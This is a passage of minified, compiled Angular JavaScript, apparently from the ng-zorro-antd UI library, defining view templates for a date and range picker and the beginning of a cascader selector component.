n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,8,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,2,null,ue)),n["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),n["\u0275pod"](3,{partType:0}),(l()(),n["\u0275eld"](4,0,null,null,1,"div",[["class","ant-calendar-range-middle"]],null,null,null,null,null)),(l()(),n["\u0275ted"](-1,null,["~"])),(l()(),n["\u0275and"](16777216,null,null,2,null,ve)),n["\u0275did"](7,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),n["\u0275pod"](8,{partType:0}),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){var a=l(e,3,0,"left");l(e,2,0,a,n["\u0275nov"](e.parent,18));var u=l(e,8,0,"right");l(e,7,0,u,n["\u0275nov"](e.parent,18))}),null)}function be(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function ie(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,be)),n["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){l(e,2,0,n["\u0275nov"](e.parent,16))}),null)}function oe(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function re(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,oe)),n["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){l(e,2,0,n["\u0275nov"](e.parent,16))}),null)}function ce(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"calendar-input",[],null,[[null,"valueChange"]],(function(l,e,a){var n=!0;return"valueChange"===e&&(n=!1!==l.component.changeValueFromInput(a,l.context.partType)&&n),n}),Rl,yl)),n["\u0275did"](1,114688,null,0,u.i,[r.a],{locale:[0,"locale"],format:[1,"format"],placeholder:[2,"placeholder"],disabledDate:[3,"disabledDate"],value:[4,"value"],autoFocus:[5,"autoFocus"]},{valueChange:"valueChange"})],(function(l,e){var a=e.component;l(e,1,0,a.locale,a.format,a.getPlaceholder(e.context.partType),a.disabledDate,a.getValue(e.context.partType),"right"!==e.context.partType)}),null)}function de(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"inner-popup",[],null,[[null,"panelModeChange"],[null,"dayHover"],[null,"selectDate"],[null,"selectTime"],[null,"headerChange"]],(function(l,e,a){var n=!0,u=l.component;return"panelModeChange"===e&&(n=!1!==u.onPanelModeChange(a,l.context.partType)&&n),"dayHover"===e&&(n=!1!==u.onDayHover(a)&&n),"selectDate"===e&&(n=!1!==u.changeValueFromSelect(a)&&n),"selectTime"===e&&(n=!1!==u.onSelectTime(a,l.context.partType)&&n),"headerChange"===e&&(n=!1!==u.onHeaderChange(a,l.context.partType)&&n),n}),le,Xl)),n["\u0275did"](1,49152,null,0,u.q,[],{showWeek:[0,"showWeek"],locale:[1,"locale"],showTimePicker:[2,"showTimePicker"],timeOptions:[3,"timeOptions"],enablePrev:[4,"enablePrev"],enableNext:[5,"enableNext"],disabledDate:[6,"disabledDate"],dateRender:[7,"dateRender"],selectedValue:[8,"selectedValue"],hoverValue:[9,"hoverValue"],panelMode:[10,"panelMode"],value:[11,"value"]},{panelModeChange:"panelModeChange",headerChange:"headerChange",selectDate:"selectDate",selectTime:"selectTime",dayHover:"dayHover"})],(function(l,e){var a=e.component;l(e,1,1,[a.showWeek,a.locale,a.hasTimePicker&&a.showTimePicker,a.getTimeOptions(e.context.partType),a.enablePrevNext("prev",e.context.partType),a.enablePrevNext("next",e.context.partType),a.disabledDate,a.dateRender,a.selectedValue,a.hoverValue,a.getPanelMode(e.context.partType),a.getValueBySelector(e.context.partType)])}),null)}function se(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"calendar-footer",[],null,[[null,"showTimePickerChange"],[null,"clickOk"],[null,"clickToday"]],(function(l,e,a){var n=!0,u=l.component;return"showTimePickerChange"===e&&(n=!1!==(u.showTimePicker=a)&&n),"showTimePickerChange"===e&&(n=!1!==u.onShowTimePickerChange(a)&&n),"clickOk"===e&&(n=!1!==u.onClickOk()&&n),"clickToday"===e&&(n=!1!==u.onClickToday(a)&&n),n}),Ml,xl)),n["\u0275did"](1,49152,null,0,u.j,[],{locale:[0,"locale"],showToday:[1,"showToday"],hasTimePicker:[2,"hasTimePicker"],showTimePicker:[3,"showTimePicker"],timePickerDisabled:[4,"timePickerDisabled"],okDisabled:[5,"okDisabled"],extraFooter:[6,"extraFooter"],rangeQuickSelector:[7,"rangeQuickSelector"]},{showTimePickerChange:"showTimePickerChange",clickOk:"clickOk",clickToday:"clickToday"})],(function(l,e){var a=e.component;l(e,1,0,a.locale,a.showToday,a.hasTimePicker,a.showTimePicker,a.timePickerDisabled(),a.okDisabled(),a.extraFooter,a.ranges?n["\u0275nov"](e.parent.parent,19):null)}),null)}function pe(l){return n["\u0275vid"](0,[(l()(),n["\u0275and"](16777216,null,null,1,null,se)),n["\u0275did"](1,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){l(e,1,0,e.component.hasFooter)}),null)}function fe(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function me(l){return n["\u0275vid"](0,[(l()(),n["\u0275and"](16777216,null,null,1,null,fe)),n["\u0275did"](1,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){l(e,1,0,n["\u0275nov"](e.parent,15))}),null)}function he(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function ge(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function Ce(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,7,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,2,null,he)),n["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),n["\u0275pod"](3,{partType:0}),(l()(),n["\u0275eld"](4,0,null,null,3,"div",[["style","outline: none;"]],null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,2,null,ge)),n["\u0275did"](6,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),n["\u0275pod"](7,{partType:0})],(function(l,e){var a=l(e,3,0,e.context.partType);l(e,2,0,a,n["\u0275nov"](e.parent,14));var u=l(e,7,0,e.context.partType);l(e,6,0,u,n["\u0275nov"](e.parent,15))}),(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](3,"",a.prefixCls,"-range-part ",a.prefixCls,"-range-",e.context.partType,""))}))}function Ie(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"a",[],null,[[null,"click"],[null,"mouseenter"],[null,"mouseleave"]],(function(l,e,a){var n=!0,u=l.component;return"click"===e&&(n=!1!==u.onClickPresetRange(u.ranges[l.context.$implicit])&&n),"mouseenter"===e&&(n=!1!==u.onHoverPresetRange(u.ranges[l.context.$implicit])&&n),"mouseleave"===e&&(n=!1!==u.onPresetRangeMouseLeave()&&n),n}),null,null)),(l()(),n["\u0275ted"](1,null,["",""]))],null,(function(l,e){l(e,1,0,e.context.$implicit)}))}function Te(l){return n["\u0275vid"](0,[(l()(),n["\u0275and"](16777216,null,null,1,null,Ie)),n["\u0275did"](1,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component;l(e,1,0,a.getObjectKeys(a.ranges))}),null)}function ye(l){return n["\u0275vid"](2,[(l()(),n["\u0275eld"](0,0,null,null,13,"div",[],[[8,"className",0]],null,null,null,null)),n["\u0275prd"](512,null,v["\u0275NgStyleImpl"],v["\u0275NgStyleR2Impl"],[n.ElementRef,n.KeyValueDiffers,n.Renderer2]),n["\u0275did"](2,278528,null,0,v.NgStyle,[v["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),(l()(),n["\u0275eld"](3,0,null,null,10,"div",[["tabindex","0"]],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](4,0,null,null,9,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,ne)),n["\u0275did"](6,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275eld"](7,0,null,null,4,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,te)),n["\u0275did"](9,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,ie)),n["\u0275did"](11,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,re)),n["\u0275did"](13,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](0,[["tplCalendarInput",2]],null,0,null,ce)),(l()(),n["\u0275and"](0,[["tplInnerPopup",2]],null,0,null,de)),(l()(),n["\u0275and"](0,[["tplFooter",2]],null,0,null,pe)),(l()(),n["\u0275and"](0,[["tplSinglePart",2]],null,0,null,me)),(l()(),n["\u0275and"](0,[["tplRangePart",2]],null,0,null,Ce)),(l()(),n["\u0275and"](0,[["tplRangeQuickSelector",2]],null,0,null,Te))],(function(l,e){var a=e.component;l(e,2,0,a.popupStyle),l(e,6,0,!a.isRange),l(e,9,0,a.isRange,n["\u0275nov"](e,17)),l(e,11,0,!a.isRange),l(e,13,0,a.isRange)}),(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](3,"",a.prefixCls,"-picker-container ",a.dropdownClassName," ",a.prefixCls,"-picker-container-placement-bottomLeft")),l(e,3,0,n["\u0275inlineInterpolate"](4,"",a.prefixCls," ",a.showWeek?a.prefixCls+"-week-number":""," ",a.hasTimePicker?a.prefixCls+"-time":""," ",a.isRange?a.prefixCls+"-range":"","")),l(e,4,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-panel")),l(e,7,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-date-panel"))}))}var Re=n["\u0275crt"]({encapsulation:2,styles:[],data:{animation:[{type:7,name:"slideMotion",definitions:[{type:0,name:"bottom",styles:{type:6,styles:{opacity:1,transform:"scaleY(1)",transformOrigin:"0% 0%"},offset:null},options:void 0},{type:0,name:"top",styles:{type:6,styles:{opacity:1,transform:"scaleY(1)",transformOrigin:"0% 100%"},offset:null},options:void 0},{type:1,expr:"void => bottom",animation:[{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 0%"},offset:null},{type:4,styles:null,timings:"0.2s cubic-bezier(0.23, 1, 0.32, 1)"}],options:null},{type:1,expr:"bottom => void",animation:[{type:4,styles:{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 0%"},offset:null},timings:"0.2s cubic-bezier(0.755, 0.05, 0.855, 0.06)"}],options:null},{type:1,expr:"void => top",animation:[{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 100%"},offset:null},{type:4,styles:null,timings:"0.2s cubic-bezier(0.23, 1, 0.32, 1)"}],options:null},{type:1,expr:"top => void",animation:[{type:4,styles:{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 100%"},offset:null},timings:"0.2s cubic-bezier(0.755, 0.05, 0.855, 0.06)"}],options:null}],options:{}}]}});function xe(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function ke(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,[[3,0],["pickerInput",1]],null,0,"input",[["readonly",""]],[[8,"className",0],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[2,"ant-input-disabled",null],[8,"disabled",0],[8,"value",0],[8,"placeholder",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,xe)),n["\u0275did"](3,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){l(e,3,0,n["\u0275nov"](e.parent,12))}),(function(l,e){var a=e.component;l(e,1,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-picker-input ant-input"),"large"===a.size,"small"===a.size,a.disabled,a.disabled,n["\u0275inlineInterpolate"](1,"",a.getReadableValue(),""),n["\u0275inlineInterpolate"](1,"",a.getPlaceholder(),""))}))}function we(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function Ne(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function Oe(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function ze(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,11,null,null,null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,[[3,0],["pickerInput",1]],null,10,"span",[],[[8,"className",0],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[2,"ant-input-disabled",null]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,2,null,we)),n["\u0275did"](3,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),n["\u0275pod"](4,{partType:0}),(l()(),n["\u0275eld"](5,0,null,null,1,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275ted"](-1,null,[" ~ "])),(l()(),n["\u0275and"](16777216,null,null,2,null,Ne)),n["\u0275did"](8,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),n["\u0275pod"](9,{partType:0}),(l()(),n["\u0275and"](16777216,null,null,1,null,Oe)),n["\u0275did"](11,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(l,e){var a=l(e,4,0,"left");l(e,3,0,a,n["\u0275nov"](e.parent,11));var u=l(e,9,0,"right");l(e,8,0,u,n["\u0275nov"](e.parent,11)),l(e,11,0,n["\u0275nov"](e.parent,12))}),(function(l,e){var a=e.component;l(e,1,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-picker-input ant-input"),"large"===a.size,"small"===a.size,a.disabled),l(e,5,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-range-picker-separator"))}))}function Se(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,"input",[["readonly",""]],[[8,"className",0],[8,"disabled",0],[8,"value",0],[8,"placeholder",0]],null,null,null,null))],null,(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-range-picker-input"),a.disabled,n["\u0275inlineInterpolate"](1,"",a.getReadableValue(e.context.partType),""),n["\u0275inlineInterpolate"](1,"",a.getPlaceholder(e.context.partType),""))}))}function Ve(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"i",[["nz-icon",""],["nzTheme","fill"],["nzType","close-circle"]],[[8,"className",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.onClickClear(a)&&n),n}),null,null)),n["\u0275did"](1,2834432,null,0,c.a,[c.c,n.ElementRef,n.Renderer2,o.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null)],(function(l,e){l(e,1,0,"close-circle","fill")}),(function(l,e){l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-picker-clear"))}))}function De(l){return n["\u0275vid"](0,[(l()(),n["\u0275and"](16777216,null,null,1,null,Ve)),n["\u0275did"](1,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275eld"](2,0,null,null,2,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](3,0,null,null,1,"i",[["nz-icon",""],["nzType","calendar"]],null,null,null,null,null)),n["\u0275did"](4,2834432,null,0,c.a,[c.c,n.ElementRef,n.Renderer2,o.a],{nzType:[0,"nzType"]},null)],(function(l,e){var a=e.component;l(e,1,0,!a.disabled&&!a.isEmptyValue(a.value)&&a.allowClear),l(e,4,0,"calendar")}),(function(l,e){l(e,2,0,n["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-picker-icon"))}))}function Pe(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,"div",[["style","position: relative;"]],[[24,"@slideMotion",0],[4,"left",null],[4,"top",null]],[[null,"@slideMotion.done"]],(function(l,e,a){var n=!0;return"@slideMotion.done"===e&&(n=!1!==l.component.animationDone()&&n),n}),null,null)),n["\u0275did"](1,4734976,null,0,d.w,[n.ElementRef,n.Renderer2,[2,il.a]],{nzNoAnimation:[0,"nzNoAnimation"]},null),n["\u0275ncd"](null,0)],(function(l,e){l(e,1,0,e.component.noAnimation)}),(function(l,e){var a=e.component;l(e,0,0,a.dropdownAnimation,"start"===a.currentPositionX?"-2px":"2px","top"===a.currentPositionY?"-2px":"2px")}))}function Fe(l){return n["\u0275vid"](2,[n["\u0275qud"](671088640,1,{origin:0}),n["\u0275qud"](671088640,2,{cdkConnectedOverlay:0}),n["\u0275qud"](671088640,3,{pickerInput:0}),(l()(),n["\u0275eld"](3,0,null,null,7,"span",[["cdkOverlayOrigin",""],["tabindex","0"]],[[8,"className",0]],[[null,"click"],[null,"keyup.enter"]],(function(l,e,a){var n=!0,u=l.component;return"click"===e&&(n=!1!==u.onClickInputBox()&&n),"keyup.enter"===e&&(n=!1!==u.onClickInputBox()&&n),n}),null,null)),n["\u0275prd"](512,null,v["\u0275NgStyleImpl"],v["\u0275NgStyleR2Impl"],[n.ElementRef,n.KeyValueDiffers,n.Renderer2]),n["\u0275did"](5,278528,null,0,v.NgStyle,[v["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),n["\u0275did"](6,16384,[[1,4],["origin",4]],0,t.b,[n.ElementRef],null,null),(l()(),n["\u0275and"](16777216,null,null,1,null,ke)),n["\u0275did"](8,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,ze)),n["\u0275did"](10,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](0,[["tplRangeInput",2]],null,0,null,Se)),(l()(),n["\u0275and"](0,[["tplRightRest",2]],null,0,null,De)),(l()(),n["\u0275and"](16777216,null,null,2,(function(l,e,a){var n=!0,u=l.component;return"positionChange"===e&&(n=!1!==u.onPositionChange(a)&&n),"backdropClick"===e&&(n=!1!==u.onClickBackdrop()&&n),"detach"===e&&(n=!1!==u.onOverlayDetach()&&n),n}),Pe)),n["\u0275did"](14,671744,[[2,4]],0,t.a,[t.d,n.TemplateRef,n.ViewContainerRef,t.l,[2,b.b]],{origin:[0,"origin"],positions:[1,"positions"],open:[2,"open"],hasBackdrop:[3,"hasBackdrop"]},{backdropClick:"backdropClick",positionChange:"positionChange",detach:"detach"}),n["\u0275did"](15,16384,null,0,d.o,[t.a],null,null)],(function(l,e){var a=e.component;l(e,5,0,a.style),l(e,8,0,!a.isRange),l(e,10,0,a.isRange),l(e,14,0,n["\u0275nov"](e,6),a.overlayPositions,a.realOpenState,!a.isOpenHandledByUser())}),(function(l,e){var a=e.component;l(e,3,0,n["\u0275inlineInterpolate"](3,"",a.prefixCls,"-picker ",a.size?a.prefixCls+"-picker-"+a.size:""," ",a.className,""))}))}},E979:function(l,e,a){"use strict";a.d(e,"a",(function(){return h})),a.d(e,"b",(function(){return S}));var n=a("CcnG"),u=a("XLv6"),v=a("Ip0R"),t=a("gIcY"),b=a("eDkP"),i=a("Fzqc"),o=(a("4c35"),a("dWZg")),r=(a("qAlS"),a("zC/G")),c=(a("28A0"),a("n8Rd")),d=a("y9Pr"),s=a("rBva"),p=a("t4eL"),f=a("ZYjt"),m=a("wFw1"),h=n["\u0275crt"]({encapsulation:2,styles:["\n      .ant-cascader-menus {\n        margin-top: 4px;\n        margin-bottom: 4px;\n        top: 100%;\n        left: 0;\n        position: relative;\n        width: 100%;\n      }\n    "],data:{animation:[{type:7,name:"slideMotion",definitions:[{type:0,name:"bottom",styles:{type:6,styles:{opacity:1,transform:"scaleY(1)",transformOrigin:"0% 0%"},offset:null},options:void 0},{type:0,name:"top",styles:{type:6,styles:{opacity:1,transform:"scaleY(1)",transformOrigin:"0% 100%"},offset:null},options:void 0},{type:1,expr:"void => bottom",animation:[{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 0%"},offset:null},{type:4,styles:null,timings:"0.2s cubic-bezier(0.23, 1, 0.32, 1)"}],options:null},{type:1,expr:"bottom => void",animation:[{type:4,styles:{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 0%"},offset:null},timings:"0.2s cubic-bezier(0.755, 0.05, 0.855, 0.06)"}],options:null},{type:1,expr:"void => top",animation:[{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 100%"},offset:null},{type:4,styles:null,timings:"0.2s cubic-bezier(0.23, 1, 0.32, 1)"}],options:null},{type:1,expr:"top => void",animation:[{type:4,styles:{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 100%"},offset:null},timings:"0.2s cubic-bezier(0.755, 0.05, 0.855, 0.06)"}],options:null}],options:{}}]}});function g(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"i",[["class","ant-cascader-picker-clear"],["nz-icon",""],["nzTheme","fill"],["nzType","close-circle"]],null,[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.clearSelection(a)&&n),n}),null,null)),n["\u0275did"](1,2834432,null,0,d.a,[d.c,n.ElementRef,n.Renderer2,o.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null)],(function(l,e){l(e,1,0,"close-circle","fill")}),null)}function C(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"i",[["class","ant-cascader-picker-arrow"],["nz-icon",""],["nzType","down"]],[[2,"ant-cascader-picker-arrow-expand",null]],null,null,null,null)),n["\u0275did"](1,2834432,null,0,d.a,[d.c,n.ElementRef,n.Renderer2,o.a],{nzType:[0,"nzType"]},null)],(function(l,e){l(e,1,0,"down")}),(function(l,e){l(e,0,0,e.component.menuVisible)}))}function I(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"i",[["class","ant-cascader-picker-arrow"],["nz-icon",""],["nzType","loading"]],null,null,null,null,null)),n["\u0275did"](1,2834432,null,0,d.a,[d.c,n.ElementRef,n.Renderer2,o.a],{nzType:[0,"nzType"]},null)],(function(l,e){l(e,1,0,"loading")}),null)}function T(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),n["\u0275ted"](1,null,["",""]))],null,(function(l,e){l(e,1,0,e.component.labelRenderText)}))}function y(l){return n["\u0275vid"](0,[(l()(),n["\u0275and"](0,null,null,0))],null,null)}function R(l){return n["\u0275vid"](0,[(l()(),n["\u0275and"](16777216,null,null,1,null,y)),n["\u0275did"](1,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component;l(e,1,0,a.labelRenderContext,a.nzLabelRender)}),null)}function x(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,17,"div",[],null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,[[1,0],["input",1]],null,6,"input",[["class","ant-cascader-input"],["nz-input",""]],[[2,"ant-cascader-input-disabled",null],[2,"ant-cascader-input-lg",null],[2,"ant-cascader-input-sm",null],[1,"autoComplete",0],[1,"placeholder",0],[1,"autofocus",0],[8,"readOnly",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"ngModelChange"],[null,"blur"],[null,"focus"],[null,"change"],[null,"input"],[null,"compositionstart"],[null,"compositionend"]],(function(l,e,a){var u=!0,v=l.component;return"input"===e&&(u=!1!==n["\u0275nov"](l,2)._handleInput(a.target.value)&&u),"blur"===e&&(u=!1!==n["\u0275nov"](l,2).onTouched()&&u),"compositionstart"===e&&(u=!1!==n["\u0275nov"](l,2)._compositionStart()&&u),"compositionend"===e&&(u=!1!==n["\u0275nov"](l,2)._compositionEnd(a.target.value)&&u),"ngModelChange"===e&&(u=!1!==(v.inputValue=a)&&u),"blur"===e&&(u=!1!==v.handleInputBlur()&&u),"focus"===e&&(u=!1!==v.handleInputFocus()&&u),"change"===e&&(u=!1!==a.stopPropagation()&&u),u}),null,null)),n["\u0275did"](2,16384,null,0,t.d,[n.Renderer2,n.ElementRef,[2,t.a]],null,null),n["\u0275prd"](1024,null,t.n,(function(l){return[l]}),[t.d]),n["\u0275did"](4,671744,null,0,t.r,[[8,null],[8,null],[8,null],[6,t.n]],{isDisabled:[0,"isDisabled"],model:[1,"model"]},{update:"ngModelChange"}),n["\u0275prd"](2048,null,t.o,null,[t.r]),n["\u0275did"](6,16384,null,0,t.p,[[4,t.o]],null,null),n["\u0275did"](7,16384,null,0,s.a,[n.Renderer2,n.ElementRef],{nzSize:[0,"nzSize"],disabled:[1,"disabled"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,g)),n["\u0275did"](9,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,C)),n["\u0275did"](11,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,I)),n["\u0275did"](13,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275eld"](14,0,null,null,3,"span",[["class","ant-cascader-picker-label"]],[[2,"ant-cascader-show-search",null],[2,"ant-focusd",null]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,T)),n["\u0275did"](16,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(l()(),n["\u0275and"](0,[["labelTemplate",2]],null,0,null,R))],(function(l,e){var a=e.component;l(e,4,0,a.nzDisabled,a.inputValue),l(e,7,0,a.nzSize,a.nzDisabled),l(e,9,0,a.clearIconVisible),l(e,11,0,a.nzShowArrow&&!a.isLoading),l(e,13,0,a.isLoading),l(e,16,0,!a.isLabelRenderTemplate,n["\u0275nov"](e,17))}),(function(l,e){var 